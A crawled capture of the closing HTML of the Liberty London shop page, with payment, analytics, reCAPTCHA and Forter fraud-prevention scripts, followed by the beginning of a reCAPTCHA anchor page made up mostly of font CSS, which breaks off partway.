<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sjob34p94sia
body_size: 48397
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
